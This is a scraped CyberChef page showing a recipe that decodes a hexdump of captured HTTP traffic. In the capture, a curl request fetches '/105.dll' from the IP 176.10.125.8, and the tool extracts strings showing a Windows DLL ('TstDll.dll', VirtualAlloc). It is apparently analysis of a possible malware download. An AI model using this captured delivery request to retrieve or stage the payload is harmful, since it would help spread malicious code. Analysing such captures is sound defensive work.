 Download CyberChef
Last build: 4 months ago
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Recipe
From Hexdump
Strip HTTP headers
Strip HTTP headers
Strings
Encoding
Single byte
Minimum length
9
Match
Alphanumeri...
Display total
Sort
Unique
STEP
BAKE!
Auto Bake
Input
0000 47 45 54 20 2F 31 30 35 2E 64 6C 6C 20 48 54 54 GET /105.dll HTT
0016 50 2F 31 2E 31 0D 0A 43 6F 6E 6E 65 63 74 69 6F P/1.1..Connectio
0032 6E 3A 20 4B 65 65 70 2D 41 6C 69 76 65 0D 0A 55 n: Keep-Alive..U
0048 73 65 72 2D 41 67 65 6E 74 3A 20 63 75 72 6C 2F ser-Agent: curl/
0064 37 2E 37 34 2E 30 0D 0A 48 6F 73 74 3A 20 31 37 7.74.0..Host: 17
0080 36 2E 31 30 2E 31 32 35 2E 38 0D 0A 0D 0A 6.10.125.8....
0000 48 54 54 50 2F 31 2E 31 20 32 30 30 20 4F 4B 0D HTTP/1.1 200 OK.
0016 0A 44 61 74 65 3A 20 57 65 64 2C 20 33 30 20 4A .Date: Wed, 30 J
0032 75 6E 20 32 30 32 31 20 32 30 3A 34 38 3A 33 38 un 2021 20:48:38
0048 20 47 4D 54 0D 0A 53 65 72 76 65 72 3A 20 41 70 GMT..Server: Ap
0064 61 63 68 65 2F 32 2E 34 2E 32 35 20 28 44 65 62 ache/2.4.25 (Deb
0080 69 61 6E 29 0D 0A 4C 61 73 74 2D 4D 6F 64 69 66 ian)..Last-Modif
0096 69 65 64 3A 20 57 65 64 2C 20 33 30 20 4A 75 6E ied: Wed, 30 Jun
0112 20 32 30 32 31 20 31 38 3A 35 37 3A 33 34 20 47 2021 18:57:34 G
0128 4D 54 0D 0A 45 54 61 67 3A 20 22 32 65 30 30 2D MT..ETag: "2e00-
0144 35 63 36 30 30 34 62 61 30 38 63 63 64 22 0D 0A 5c6004ba08ccd"..
0160 41 63 63 65 70 74 2D 52 61 6E 67 65 73 3A 20 62 Accept-Ranges: b
0176 79 74 65 73 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 ytes..Content-Le
0192 6E 67 74 68 3A 20 31 31 37 37 36 0D 0A 4B 65 65 ngth: 11776..Kee
0208 70 2D 41 6C 69 76 65 3A 20 74 69 6D 65 6F 75 74 p-Alive: timeout
0224 3D 35 2C 20 6D 61 78 3D 31 30 30 0D 0A 43 6F 6E =5, max=100..Con
0240 6E 65 63 74 69 6F 6E 3A 20 4B 65 65 70 2D 41 6C nection: Keep-Al
61132
828
Raw Bytes
LF
Output
!This is a Windows NT windowed dynamic link library
KERNEL32.DLL
VirtualAlloc
TstDll.dll
TstDll.dll
99
5
21ms
Raw Bytes
LF